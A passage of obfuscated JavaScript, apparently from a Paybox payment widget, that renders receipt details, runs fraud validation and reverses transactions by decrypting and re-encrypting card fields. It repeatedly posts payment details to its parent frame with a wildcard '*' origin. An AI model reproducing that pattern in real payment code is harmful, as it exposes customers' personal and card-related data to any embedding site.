ff2fc(0x2c0)](_0x5a961c,_0x27549f[_0x4ff2fc(0x674)])['val']()['substring'](0x0,0x3)));}}else _0x27549f[_0x4ff2fc(0x5f8)](_0x5b3c4c,_0x27549f['UeOnj'])[_0x4ff2fc(0x6e2)](_0x2c6d8f[0x0]),_0x27549f[_0x4ff2fc(0x569)](_0x439958,_0x27549f[_0x4ff2fc(0x7b1)])[_0x4ff2fc(0x6e2)](_0x52dc2d[0x1]);}else{if(_0x1ed522[_0x4ff2fc(0x699)](_0x1ed522[_0x4ff2fc(0x4e2)],_0x1ed522[_0x4ff2fc(0x4e2)])){_0x1ed522[_0x4ff2fc(0x769)](jQuery,_0x1ed522[_0x4ff2fc(0x2af)])[_0x4ff2fc(0xa5)](_0x4ff2fc(0x369));var _0xfd40e4='*';function _0x1e1300(_0x419ad9){const _0x1fe3bb=_0x4ff2fc;parent[_0x1fe3bb(0xd0)](_0x419ad9,_0xfd40e4);};_0x1ed522['qmAOi'](_0x30968e[_0x4ff2fc(0x3d6)],'NO')&&(_0xf2a32b=_0x30968e[_0x4ff2fc(0x23c)]);if(_0xf2a32b['detail']){const _0xb89f8b=_0x1ed522[_0x4ff2fc(0x1b7)]['split']('|');let _0x2142b0=0x0;while(!![]){switch(_0xb89f8b[_0x2142b0++]){case'0':_0xf2a32b[_0x4ff2fc(0x36b)]['fullname']=_0x30968e[_0x4ff2fc(0x528)];continue;case'1':_0xf2a32b[_0x4ff2fc(0x36b)]['phone']=_0x5db477['telefonoCliente']?_0x5db477[_0x4ff2fc(0x4b3)]:'';continue;case'2':_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x6da)]=_0x1ed522[_0x4ff2fc(0x63a)];continue;case'3':_0xf2a32b['detail'][_0x4ff2fc(0x5f9)]=_0x30968e[_0x4ff2fc(0x399)];continue;case'4':_0xf2a32b[_0x4ff2fc(0x36b)]['paymentType']=_0x4ff2fc(0xb7);continue;case'5':_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x507)]=_0x5db477['direction']?_0x30968e[_0x4ff2fc(0x507)]:'';continue;}break;}}_0x30968e[_0x4ff2fc(0xd2)]===0x1&&(_0x1ed522['ONBtB']===_0x1ed522[_0x4ff2fc(0x675)]?(_0xf2a32b['detail'][_0x4ff2fc(0x3e2)]=_0x30968e[_0x4ff2fc(0x72d)],_0xf2a32b[_0x4ff2fc(0x819)]=!![]):(_0x3dd410[_0x4ff2fc(0x26d)]=_0x40dbe8[_0x4ff2fc(0x26d)],_0xac005b[_0x4ff2fc(0x189)]=_0x3d57f8[_0x4ff2fc(0x189)]));_0x1ed522['HPIjC'](_0x1e1300,{'status_payment':_0x1ed522['HLKbz'],'detail':_0xf2a32b[_0x4ff2fc(0x36b)]}),setTimeout(function(){const _0x3ee2a1=_0x4ff2fc;_0x27549f[_0x3ee2a1(0x569)](_0x1e1300,_0xf2a32b);},_0x5db477['voucher_time_out']),jQuery(_0x1ed522[_0x4ff2fc(0x821)])[_0x4ff2fc(0x55a)](_0x1ed522[_0x4ff2fc(0x218)],_0x1ed522[_0x4ff2fc(0x780)]),_0x1ed522[_0x4ff2fc(0x54e)](jQuery,_0x1ed522[_0x4ff2fc(0x455)])[_0x4ff2fc(0x824)](),_0x1ed522[_0x4ff2fc(0x3c2)](jQuery,_0x1ed522[_0x4ff2fc(0x2b0)])[_0x4ff2fc(0x5a3)](_0x1ed522[_0x4ff2fc(0x2fd)]),_0x1ed522[_0x4ff2fc(0x1e2)](jQuery,_0x1ed522[_0x4ff2fc(0x313)])['show']();let _0x52a8a5=_0xf2a32b['detail'][_0x4ff2fc(0x3d8)][_0x4ff2fc(0x4a9)]('-');_0x52a8a5[_0x4ff2fc(0x803)]>=0x2&&(_0x1ed522[_0x4ff2fc(0x565)](_0x4ff2fc(0x520),_0x1ed522[_0x4ff2fc(0x4c0)])?(_0x506300[_0x4ff2fc(0x808)](_0x2f390d,_0x506300['WCdNd'])[_0x4ff2fc(0x15c)](),_0x506300[_0x4ff2fc(0x808)](_0x1b9325,_0x506300[_0x4ff2fc(0x6a1)])['text'](_0x3e42b5(_0x4ff2fc(0x772),_0x41c3e1[_0x4ff2fc(0x1df)]))):(_0x1ed522['VaKle'](jQuery,'#ppxAuth')[_0x4ff2fc(0x6e2)](_0x52a8a5[0x0]),_0x1ed522['KPzsW'](jQuery,_0x1ed522[_0x4ff2fc(0x662)])[_0x4ff2fc(0x6e2)](_0x52a8a5[0x1])));_0x1ed522['YRarK'](jQuery,_0x1ed522[_0x4ff2fc(0x6a0)])[_0x4ff2fc(0x6e2)](_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x5d4)]),_0x1ed522[_0x4ff2fc(0x182)](jQuery,_0x1ed522[_0x4ff2fc(0x36d)])[_0x4ff2fc(0x6e2)](_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x582)]),_0x1ed522[_0x4ff2fc(0x4e1)](jQuery,_0x1ed522['gAQyz'])[_0x4ff2fc(0x6e2)](_0x1ed522[_0x4ff2fc(0x433)](_0x1ed522[_0x4ff2fc(0xf9)],_0xf2a32b['detail'][_0x4ff2fc(0x454)])),_0x1ed522['KlzVf'](jQuery,_0x1ed522[_0x4ff2fc(0x337)])[_0x4ff2fc(0x6e2)](_0x1ed522['xfWHN'](_0x1ed522['mKLmT'],_0xf2a32b['detail'][_0x4ff2fc(0x67f)])),_0x1ed522[_0x4ff2fc(0x2dc)](jQuery,_0x1ed522[_0x4ff2fc(0x183)])[_0x4ff2fc(0x6e2)](_0x1ed522[_0x4ff2fc(0x7fa)](_0x4ff2fc(0x42a),_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x7cc)]));_0x1ed522[_0x4ff2fc(0x241)](_0x30968e['PayboxCostoServicio'],0x0)&&(jQuery(_0x1ed522[_0x4ff2fc(0x5c5)])[_0x4ff2fc(0x15c)](),_0x1ed522[_0x4ff2fc(0x3e6)]($,_0x1ed522[_0x4ff2fc(0x36a)])[_0x4ff2fc(0x6e2)](_0x1ed522[_0x4ff2fc(0x7fa)]('$\x20',_0x1ed522['Ugxda'](Number,_0x30968e[_0x4ff2fc(0x80e)])[_0x4ff2fc(0x327)](0x2))));_0x1ed522['ZIxdG'](_0x30968e['PayboxTasaTuristica'],0x0)&&(jQuery(_0x1ed522[_0x4ff2fc(0x79f)])[_0x4ff2fc(0x15c)](),_0x1ed522[_0x4ff2fc(0x7ab)]($,_0x1ed522[_0x4ff2fc(0x77b)])[_0x4ff2fc(0x6e2)]('$\x20'+_0x1ed522[_0x4ff2fc(0x1e4)](Number,_0x30968e[_0x4ff2fc(0x367)])[_0x4ff2fc(0x327)](0x2)));_0x1ed522[_0x4ff2fc(0x812)](jQuery,_0x1ed522['KObMV'])[_0x4ff2fc(0x6e2)](_0x1ed522[_0x4ff2fc(0x64f)](_0x4ff2fc(0x42a),_0x1ed522[_0x4ff2fc(0x3b2)](Number,_0x5db477[_0x4ff2fc(0x81f)])[_0x4ff2fc(0x327)](0x2))),jQuery(_0x1ed522[_0x4ff2fc(0x18f)])[_0x4ff2fc(0x6e2)](_0x5db477[_0x4ff2fc(0x3d9)]);const _0x297693=_0x5db477?.[_0x4ff2fc(0x6c5)]?.['length']>0x32?_0x5db477?.[_0x4ff2fc(0x6c5)]?.[_0x4ff2fc(0x3fb)](0x0,0x32)+_0x4ff2fc(0x672):_0x5db477?.['description'];_0x1ed522[_0x4ff2fc(0x95)](jQuery,_0x1ed522['Cdioz'])[_0x4ff2fc(0x6e2)](_0x297693),_0x1ed522[_0x4ff2fc(0x469)](jQuery,_0x4ff2fc(0x4d4))['html'](_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x3d8)]),_0x1ed522[_0x4ff2fc(0x5d6)](jQuery,_0x1ed522[_0x4ff2fc(0x546)])[_0x4ff2fc(0x6e2)](_0x1ed522[_0x4ff2fc(0x324)](_0x1ed522[_0x4ff2fc(0x26c)](_0x5e8eec,'\x20'),_0x2f3211));if(_0x1ed522[_0x4ff2fc(0x241)](_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x668)],0x0)&&_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x101)]){if(_0x1ed522[_0x4ff2fc(0x180)](_0x1ed522[_0x4ff2fc(0x5e1)],_0x1ed522[_0x4ff2fc(0x5e1)])){_0x1dd654=_0x4f1e76[_0x4ff2fc(0x37e)](),_0x253e2b['bankName']=[_0x21d015,null][_0x4ff2fc(0x242)](_0xb7aaf7['bank'])||[_0x5b59ee,null]['includes'](_0x1f8341[_0x4ff2fc(0x43b)][_0x4ff2fc(0x17f)])?_0x506300[_0x4ff2fc(0x56b)]:_0x382599[_0x4ff2fc(0x43b)]['name'],_0x126eb5[_0x4ff2fc(0x701)]=_0x404f3f['bankName'],_0x506300[_0x4ff2fc(0x110)](_0x2db13e,_0x456ff6,_0x2f43c3,_0x316c60,_0x2d5d1c,!![],![]);if(!_0x168b32[_0x4ff2fc(0x653)]){let _0x335f5b=_0x506300[_0x4ff2fc(0x643)](_0x35e1fb,_0x4ff2fc(0x2a3),_0x1dab81[_0x4ff2fc(0x1df)]);_0x506300[_0x4ff2fc(0x808)](_0x553f61,_0x335f5b);return;}}else{_0x1ed522[_0x4ff2fc(0x4e7)](jQuery,_0x1ed522['uOSXZ'])[_0x4ff2fc(0x15c)](),_0x1ed522['TIRWG'](jQuery,_0x1ed522[_0x4ff2fc(0x40f)])[_0x4ff2fc(0xc3)](''+_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x668)]);try{_0x1ed522[_0x4ff2fc(0x771)]===_0x1ed522[_0x4ff2fc(0x771)]?(_0x1ed522[_0x4ff2fc(0x722)](jQuery,_0x1ed522[_0x4ff2fc(0x71b)])['text']('$\x20'+Number(_0xf2a32b[_0x4ff2fc(0x36b)]?.[_0x4ff2fc(0x1dd)])?.[_0x4ff2fc(0x327)](0x2)),_0x1ed522[_0x4ff2fc(0x2c9)](jQuery,_0x4ff2fc(0x3c8))[_0x4ff2fc(0xc3)]('$\x20'+_0x1ed522[_0x4ff2fc(0xf8)](_0xf2a32b['detail'][_0x4ff2fc(0x101)],_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x668)])[_0x4ff2fc(0x327)](0x2))):_0x28d0dd=!![];}catch(_0x5a40c0){jQuery(_0x1ed522['qCRsu'])[_0x4ff2fc(0xc3)]('$\x20'+_0xf2a32b[_0x4ff2fc(0x36b)]?.[_0x4ff2fc(0x1dd)]),_0x1ed522[_0x4ff2fc(0x2f5)](jQuery,_0x1ed522[_0x4ff2fc(0x296)])['text'](_0x4ff2fc(0x44f));}}}else _0x1ed522[_0x4ff2fc(0x723)](jQuery,_0x1ed522[_0x4ff2fc(0x331)])[_0x4ff2fc(0x824)]();var _0x194186=function(_0x303f0b){const _0x413162=_0x4ff2fc;parent['postMessage'](_0x303f0b,_0xfd40e4);if(_0x27549f['aFvAn'](_0x30968e[_0x413162(0x579)],![])){if(_0x27549f[_0x413162(0x74f)](_0x27549f[_0x413162(0x4b1)],_0x27549f[_0x413162(0x4b1)]))_0x27549f['ApobT'](jQuery,document)[_0x413162(0x728)](_0x27549f[_0x413162(0x30f)])[_0x413162(0x55a)](_0x27549f[_0x413162(0x4f3)],''),_0x27549f[_0x413162(0x2ee)](jQuery,document)[_0x413162(0x728)](_0x27549f[_0x413162(0x591)])[_0x413162(0x824)](),_0x27549f['aPWdY'](jQuery,document)[_0x413162(0x728)](_0x413162(0x91))[_0x413162(0x5a3)](_0x27549f[_0x413162(0x1c4)]),jQuery(document)['find'](_0x27549f['kJGgn'])[_0x413162(0x15c)]();else{let _0x1c6de0=_0x27549f[_0x413162(0x725)](_0x1a8031,_0x413162(0x2a3),_0x4450eb[_0x413162(0x1df)]);_0x27549f[_0x413162(0x13a)](_0x15b81d,_0x1c6de0);return;}}};_0x30968e[_0x4ff2fc(0x2fe)]=_0x1ed522['qqgha'];var _0x2561ee=function(){const _0x32b1fd=_0x4ff2fc,_0x218b27={'tnGsH':_0x27549f['sudpe'],'cwbvA':function(_0x5d6d82,_0x5978b7){const _0x4cf045=_0x3d88;return _0x27549f[_0x4cf045(0x2cb)](_0x5d6d82,_0x5978b7);},'aASCW':_0x27549f[_0x32b1fd(0x3e0)],'wAZRG':_0x27549f[_0x32b1fd(0x176)],'isIAK':_0x27549f[_0x32b1fd(0x6db)],'QFqJS':function(_0x22445e){const _0x1208c7=_0x32b1fd;return _0x27549f[_0x1208c7(0x66d)](_0x22445e);},'HTYoa':_0x32b1fd(0xc9),'jwhRq':_0x27549f['nsvUe'],'kDFsj':function(_0xd15957,_0x42c58a){const _0x351220=_0x32b1fd;return _0x27549f[_0x351220(0x112)](_0xd15957,_0x42c58a);},'YAsbw':_0x32b1fd(0x369),'Byyjm':_0x27549f[_0x32b1fd(0x498)],'bAtXw':_0x27549f[_0x32b1fd(0x440)],'JYgjr':_0x27549f[_0x32b1fd(0x717)],'Evlyo':_0x27549f[_0x32b1fd(0x6c7)],'gQhVz':_0x27549f[_0x32b1fd(0x811)],'cFvll':_0x27549f[_0x32b1fd(0x5a7)],'yFkdJ':function(_0x34b9d4,_0x107bc6){const _0x230082=_0x32b1fd;return _0x27549f[_0x230082(0x13a)](_0x34b9d4,_0x107bc6);}};if(_0x27549f[_0x32b1fd(0x1b9)]('JpQjQ',_0x27549f[_0x32b1fd(0x3f5)])){const _0x2af5d2=_0x218b27[_0x32b1fd(0x5b1)][_0x32b1fd(0x4a9)]('|');let _0x250bd4=0x0;while(!![]){switch(_0x2af5d2[_0x250bd4++]){case'0':_0x218b27['cwbvA'](_0x24e089,_0x218b27[_0x32b1fd(0x427)])[_0x32b1fd(0x534)](_0x218b27[_0x32b1fd(0x77c)],_0x218b27[_0x32b1fd(0x1b4)]);continue;case'1':_0x218b27[_0x32b1fd(0x3dc)](_0x1cfde3);continue;case'2':_0x218b27[_0x32b1fd(0x609)](_0x1d49c5,_0x218b27['HTYoa'])[_0x32b1fd(0x599)]('');continue;case'3':_0x2fe1d2(_0x218b27[_0x32b1fd(0x140)])[_0x32b1fd(0x599)]('');continue;case'4':_0x218b27[_0x32b1fd(0x1a8)](_0x1292ae,_0x32b1fd(0x4b4))[_0x32b1fd(0x534)](_0x32b1fd(0x369),_0x218b27[_0x32b1fd(0x510)]);continue;case'5':_0x5ac84f(_0x218b27[_0x32b1fd(0x346)])[_0x32b1fd(0x5a3)](_0x218b27[_0x32b1fd(0x6a3)])[_0x32b1fd(0x71a)](_0x32b1fd(0x664));continue;case'6':_0x588058(_0x218b27[_0x32b1fd(0x5dc)])[_0x32b1fd(0x5a3)](_0x218b27[_0x32b1fd(0x316)])['addClass'](_0x218b27[_0x32b1fd(0x1b0)]);continue;case'7':_0x51d40e(_0x218b27[_0x32b1fd(0x5e9)])['html']('$\x20'+_0x218b27['yFkdJ'](_0xb3253e,_0x58b978[_0x32b1fd(0x6cb)])['toFixed'](0x2));continue;}break;}}else _0x194186({'modal':_0x32b1fd(0x4a6),'process':_0x27549f[_0x32b1fd(0x577)]}),parent[_0x32b1fd(0xd0)]({'loader_open':_0x27549f[_0x32b1fd(0x3ed)]},_0xfd40e4);};jQuery(_0x1ed522[_0x4ff2fc(0x61d)])['hide'](),_0x1ed522[_0x4ff2fc(0x3c0)](setTimeout,_0x2561ee,_0x5db477[_0x4ff2fc(0x6be)]),_0x1ed522['HOPBX'](iniciarCronometro,_0x5db477['voucher_time_out']),_0x1ed522[_0x4ff2fc(0x285)](jQuery,_0x1ed522['zYNNb'])[_0x4ff2fc(0x824)]();}else _0xe120cf=_0x506300[_0x4ff2fc(0x2f9)](_0x32e1df[_0x4ff2fc(0x1df)],'us')?_0x506300['ltngt']:_0x506300[_0x4ff2fc(0x249)];}}else _0x5934af=_0x506300['OvROL'](_0x1259aa[_0x4ff2fc(0x6cb)],_0x584545[_0x4ff2fc(0x6e4)])['toFixed'](0x2);}else{if(_0xf2a32b[_0x4ff2fc(0x307)]==='pendiente'){_0x1ed522[_0x4ff2fc(0xa3)](jQuery,_0x1ed522[_0x4ff2fc(0x2af)])['removeAttr'](_0x1ed522[_0x4ff2fc(0x34a)]);var _0xfd40e4='*';function _0x3b558f(_0x40da4d){const _0x2cd0e9=_0x4ff2fc;parent[_0x2cd0e9(0xd0)](_0x40da4d,_0xfd40e4);};_0x1ed522['iPVYg'](_0x3b558f,{'status_payment':_0x1ed522[_0x4ff2fc(0x45a)]}),setTimeout(function(){const _0xecb185=_0x4ff2fc;_0xecb185(0x781)===_0xecb185(0x658)?(_0x27549f[_0xecb185(0x2c0)](_0x30bf85,_0x27549f[_0xecb185(0x170)])['text'](_0x27549f[_0xecb185(0x5eb)]),_0x27549f[_0xecb185(0x3f8)](_0x3aa95a,_0x27549f[_0xecb185(0x2ba)])):_0x3b558f(_0xf2a32b);},_0x5db477[_0x4ff2fc(0x6be)]),_0x1ed522['wVQkh'](jQuery,_0x1ed522['cMPPH'])[_0x4ff2fc(0x55a)](_0x1ed522['xFtOW'],_0x4ff2fc(0x6c8)),jQuery(_0x1ed522[_0x4ff2fc(0x455)])[_0x4ff2fc(0x824)](),_0x1ed522[_0x4ff2fc(0x7c5)](jQuery,'div#tabs-5\x20>\x20div')['removeClass'](_0x1ed522[_0x4ff2fc(0x2fd)]),jQuery(_0x1ed522[_0x4ff2fc(0x313)])['show']();let _0x5b0971=_0x1ed522['WtaJp'](_0x30968e['PayboxLanguage'],'us')?'PENDING':_0x1ed522[_0x4ff2fc(0x69f)];_0x1ed522[_0x4ff2fc(0x2c9)](jQuery,_0x4ff2fc(0x4ed))[_0x4ff2fc(0x6e2)](_0x5b0971),_0x1ed522[_0x4ff2fc(0x60e)](jQuery,_0x1ed522['NGxAE'])[_0x4ff2fc(0x6e2)](_0xf2a32b['detail'][_0x4ff2fc(0x155)]?_0xf2a32b[_0x4ff2fc(0x36b)]['lote']:_0x5b0971),_0x1ed522[_0x4ff2fc(0x59e)](jQuery,_0x1ed522[_0x4ff2fc(0x6a0)])[_0x4ff2fc(0x6e2)](_0xf2a32b[_0x4ff2fc(0x36b)]['cardInfo']?_0xf2a32b[_0x4ff2fc(0x36b)]['cardInfo']:_0x5b0971),_0x1ed522['GhCuy'](jQuery,_0x4ff2fc(0x406))[_0x4ff2fc(0x6e2)](_0xf2a32b['detail'][_0x4ff2fc(0x582)]?_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x582)]:_0x5b0971),_0x1ed522[_0x4ff2fc(0x65a)](jQuery,_0x4ff2fc(0x495))[_0x4ff2fc(0x6e2)](_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x454)]?_0x1ed522['mKLmT']+_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x454)]:_0x5b0971),_0x1ed522['SBznT'](jQuery,_0x4ff2fc(0x386))[_0x4ff2fc(0x6e2)](_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x67f)]?'\x20$\x20'+_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x67f)]:_0x5b0971),_0x1ed522[_0x4ff2fc(0x182)](jQuery,_0x1ed522[_0x4ff2fc(0x183)])['html'](_0xf2a32b['detail'][_0x4ff2fc(0x7cc)]?_0x4ff2fc(0x42a)+_0xf2a32b[_0x4ff2fc(0x36b)][_0x4ff2fc(0x7cc)]:_0x5b0971),jQuery(_0x1ed522[_0x4ff2fc(0x68a)])[_0x4ff2fc(0x6e2)](_0x1ed522[_0x4ff2fc(0x64f)](_0x4ff2fc(0x42a),_0x1ed522[_0x4ff2fc(0x45d)](Number,_0x5db477[_0x4ff2fc(0x81f)])[_0x4ff2fc(0x327)](0x2))),_0x1ed522['HOPBX'](jQuery,_0x4ff2fc(0x127))[_0x4ff2fc(0x6e2)](_0x5db477[_0x4ff2fc(0x3d9)]),_0x1ed522[_0x4ff2fc(0x285)](jQuery,_0x1ed522[_0x4ff2fc(0x4b8)])[_0x4ff2fc(0x6e2)](_0x5db477[_0x4ff2fc(0x6c5)]),_0x1ed522[_0x4ff2fc(0x6ad)](jQuery,_0x1ed522[_0x4ff2fc(0x269)])[_0x4ff2fc(0x6e2)](_0x4ff2fc(0x1d6)),_0x1ed522['mLRGn'](jQuery,_0x4ff2fc(0x190))[_0x4ff2fc(0x6e2)](_0x1ed522[_0x4ff2fc(0x739)](_0x1ed522['cJdaK'](_0x5e8eec,'\x20'),_0x2f3211));let _0x972b87=_0x1ed522[_0x4ff2fc(0x30d)];_0x1ed522[_0x4ff2fc(0x252)](jQuery,_0x1ed522[_0x4ff2fc(0x32b)])[_0x4ff2fc(0xc3)](_0x972b87);var _0x194186=function(_0x53366b){const _0x5811da=_0x4ff2fc,_0x463d67={'vyMUe':function(_0xafe95e,_0x36486a){const _0x42db93=_0x3d88;return _0x506300[_0x42db93(0x5ec)](_0xafe95e,_0x36486a);},'tdOfM':_0x506300[_0x5811da(0x41b)]};parent[_0x5811da(0xd0)](_0x53366b,_0xfd40e4),_0x506300[_0x5811da(0x7e6)](_0x30968e[_0x5811da(0x579)],![])&&(_0x506300[_0x5811da(0x7e6)](_0x506300['NjDQt'],_0x506300[_0x5811da(0x53f)])?(_0x506300['iWiWo'](jQuery,document)[_0x5811da(0x728)]('div.paybox_modal')[_0x5811da(0x55a)](_0x506300['hBRxH'],''),_0x506300['ElaYi'](jQuery,document)[_0x5811da(0x728)](_0x506300[_0x5811da(0x683)])[_0x5811da(0x824)](),_0x506300['jolcD'](jQuery,document)['find']('div#tabs-1\x20>\x20div')['removeClass'](_0x5811da(0x137)),_0x506300['ZsRmg'](jQuery,document)[_0x5811da(0x728)](_0x506300['yemvv'])[_0x5811da(0x15c)]()):_0x463d67[_0x5811da(0x6ca)](_0x25fc7d,_0x463d67[_0x5811da(0x419)])[_0x5811da(0x534)](_0x5811da(0x203),'4'));};_0x30968e[_0x4ff2fc(0x2fe)]=_0x1ed522['WnIpu'];var _0x2561ee=function(){const _0x5923fe=_0x4ff2fc;_0x27549f[_0x5923fe(0x303)](_0x194186,{'modal':_0x27549f['GDQhj'],'process':_0x27549f['xTFPZ']}),parent[_0x5923fe(0xd0)]({'loader_open':_0x27549f['GowUg']},_0xfd40e4);};_0x1ed522[_0x4ff2fc(0x812)](jQuery,_0x1ed522[_0x4ff2fc(0x61d)])[_0x4ff2fc(0x824)](),_0x1ed522[_0x4ff2fc(0x6ba)](setTimeout,_0x2561ee,_0x5db477[_0x4ff2fc(0x6be)]),_0x1ed522[_0x4ff2fc(0x348)](iniciarCronometro,_0x5db477[_0x4ff2fc(0x6be)]),jQuery(_0x4ff2fc(0x487))['hide']();}else{_0x1ed522[_0x4ff2fc(0xd1)](_0x30968e[_0x4ff2fc(0x3d6)],'NO')&&(await _0x1ed522['gZNCD'](_0x3e19c6,_0x30968e[_0x4ff2fc(0x566)],_0x5db477),_0x2307c4=_0x30968e[_0x4ff2fc(0x24f)]);_0x1ed522['PFpBE'](_0xf2a32b['code'],'05')?_0x1c4196[_0x4ff2fc(0x524)]='N':_0x1c4196[_0x4ff2fc(0x524)]='M';_0x2155b5&&(_0x1ed522[_0x4ff2fc(0x5cf)](_0x1ed522[_0x4ff2fc(0x57a)],_0x1ed522['hknPK'])?(_0x1c4196[_0x4ff2fc(0x407)]=_0x30968e[_0x4ff2fc(0x407)],_0x1c4196[_0x4ff2fc(0x732)]=_0x30968e[_0x4ff2fc(0x185)],_0x1ed522[_0x4ff2fc(0x503)](updateKountValidationResource,_0x59434b,_0x1c4196)[_0x4ff2fc(0x66c)](function(_0x4c9a41){})[_0x4ff2fc(0x73c)](function(_0x14dd0a){const _0x4b132d=_0x4ff2fc;_0x506300[_0x4b132d(0x5f6)](_0x4b132d(0x14a),_0x506300[_0x4b132d(0x141)])?_0x506300[_0x4b132d(0x543)](showMessage,getMessageService(_0x506300[_0x4b132d(0x608)],_0x30968e[_0x4b132d(0x1df)])):_0x32a476[_0x4b132d(0x3bf)]=_0x4ca24a[_0x4b132d(0x399)];})):_0x506300[_0x4ff2fc(0x643)](_0xc648b7,_0xdba8b9,0x64));if(_0x2307c4){if(_0x1ed522[_0x4ff2fc(0x6e7)]===_0x1ed522[_0x4ff2fc(0x1f2)]){const _0x58c7fb=_0x27549f['zhJPf']['split']('|');let _0x157c1a=0x0;while(!![]){switch(_0x58c7fb[_0x157c1a++]){case'0':_0x5e5923['kountValidation']=_0x39d0f8;continue;case'1':_0x24c3c4[_0x4ff2fc(0xae)]?_0x38c81b[_0x4ff2fc(0x32a)](_0x3e2e78):_0x2a8575['PpxPayment'](_0xa6b85f);continue;case'2':_0x1b5dc6[_0x4ff2fc(0x7d6)][_0x4ff2fc(0x2fe)]=_0x27549f['mDnKx'];continue;case'3':_0x2f3365[_0x4ff2fc(0x2ca)][_0x4ff2fc(0x6be)]=_0x5e0209[_0x4ff2fc(0x7d6)][_0x4ff2fc(0x6be)];continue;case'4':_0x3ee9aa['dataJson'][_0x4ff2fc(0x81f)]=_0x2322b0[_0x4ff2fc(0x7d6)][_0x4ff2fc(0x81f)];continue;case'5':_0x4738d1[_0x4ff2fc(0x5ba)]=_0x1a348a;continue;case'6':_0x76f280['dataJson'][_0x4ff2fc(0x25c)]=_0x157069[_0x4ff2fc(0x36b)][_0x4ff2fc(0x25c)];continue;case'7':_0x323123[_0x4ff2fc(0x2ca)][_0x27549f[_0x4ff2fc(0x17c)]]=_0x396168['dataParam'][_0x4ff2fc(0x297)];continue;}break;}}else PaymentObject[_0x4ff2fc(0x131)]();}let _0x427be9=getMessageService(_0x1ed522['VIKRH'],_0x30968e[_0x4ff2fc(0x1df)]);_0x1df926&&(_0x1ed522[_0x4ff2fc(0x46d)](_0x2956c5),_0x427be9=_0x1ed522[_0x4ff2fc(0x503)](getMessageService,_0x1ed522[_0x4ff2fc(0x128)],_0x30968e[_0x4ff2fc(0x1df)])),_0xf2a32b&&_0xf2a32b[_0x4ff2fc(0x6c5)]?(_0x30968e[_0x4ff2fc(0x2fe)]=_0x1ed522[_0x4ff2fc(0x710)](_0x1ed522[_0x4ff2fc(0x779)],_0xf2a32b[_0x4ff2fc(0x6c5)]),showMessage(_0x1ed522[_0x4ff2fc(0x357)](_0xf2a32b[_0x4ff2fc(0x6c5)],_0x427be9))):(_0x30968e['processInfo']=_0x1ed522['eKrph'],_0x1ed522[_0x4ff2fc(0x5ae)](getMessageService,_0x4ff2fc(0x1e7),_0x30968e[_0x4ff2fc(0x1df)]));}}})[_0x5cef85(0x73c)](async function(_0x469417){const _0x14119d=_0x5cef85;if(_0x506300[_0x14119d(0x264)](_0x30968e['validateAmountME'],'NO'))await _0x506300[_0x14119d(0x4b2)](_0x3e19c6,_0x30968e[_0x14119d(0x566)],_0x5db477);_0x506300[_0x14119d(0x17d)](showMessage,getMessageService('messageErrorCallPpxPayment',_0x30968e['PayboxLanguage']));});}},_0x3e19c6=async function(_0x49f5d8,_0x6e8334){const _0x48e83c=_0x323de1;var _0x7940c2={},_0x28f073={};_0x7940c2['idTransaccion']=_0x1ed522[_0x48e83c(0x7f7)](btoa,_0x49f5d8);try{let _0x1c37c6=await _0x1ed522['iaKgB'](sendReverseCodeAutomaticResource,_0x59434b,_0x7940c2);if(_0x1ed522['XzsDN'](_0x1c37c6[_0x48e83c(0xd3)],0x0)){var _0x50373e=decifrarCard(_0x1c37c6['detail'][_0x48e83c(0x79d)],_0x1ed522['ZSBUi'](atob,_0x59434b[_0x48e83c(0x69b)]),_0x1ed522[_0x48e83c(0x169)](atob,_0x59434b['ivAES'])),_0x43f82c=decifrarCard(_0x1c37c6[_0x48e83c(0x36b)][_0x48e83c(0x48c)],atob(_0x59434b['keyAES']),atob(_0x59434b[_0x48e83c(0x574)]));let _0x1ed9f3=decifrarCard(_0x6e8334['xcparamcodcn'],_0x4e299b[_0x48e83c(0x69b)],_0x4e299b[_0x48e83c(0x574)]),_0x56073a=_0x1ed522['HJBfX'](decifrarCard,_0x6e8334['xcparamcodem'],_0x4e299b[_0x48e83c(0x69b)],_0x4e299b['ivAES']),_0x49dc28=_0x1ed522[_0x48e83c(0x5ab)](decifrarCard,_0x6e8334['xcparamcodey'],_0x4e299b[_0x48e83c(0x69b)],_0x4e299b[_0x48e83c(0x574)]);_0x28f073[_0x48e83c(0x5c7)]=cifrarCard(_0x1ed9f3,_0x50373e,_0x43f82c),_0x28f073['card_month']=_0x1ed522[_0x48e83c(0x5ee)](cifrarCard,_0x56073a,_0x50373e,_0x43f82c),_0x28f073[_0x48e83c(0x547)]=cifrarCard(_0x49dc28,_0x50373e,_0x43f82c),_0x28f073[_0x48e83c(0x5ed)]=_0x1c37c6[_0x48e83c(0x36b)]['cod'],_0x28f073[_0x1ed522[_0x48e83c(0x65e)]]=_0x7940c2[_0x48e83c(0x297)];let _0x1b48c9=await reverseTransactionPayment(_0x59434b,_0x28f073);return _0x1b48c9[_0x48e83c(0xd3)]==0x0?_0x1ed522[_0x48e83c(0x6e3)]:_0x1ed522[_0x48e83c(0x245)];}}catch(_0x30beed){}},_0x4c7a70=function(_0xa6c624){const _0x101782=_0x323de1,_0x581171={'kuevL':_0x1ed522['VpfLQ'],'PRzNm':_0x1ed522[_0x101782(0x455)],'XwBKc':_0x1ed522[_0x101782(0x65e)],'oCvCL':_0x101782(0x691),'mwAPW':function(_0x24341a,_0x23b449){const _0x1606c5=_0x101782;return _0x1ed522[_0x1606c5(0x76f)](_0x24341a,_0x23b449);},'JVWJV':_0x101782(0x175)};let _0x2cbb5d=function(){const _0x3be940=_0x101782,_0x11c376={'zLyTl':function(_0x1394e8,_0x33cc4b){return 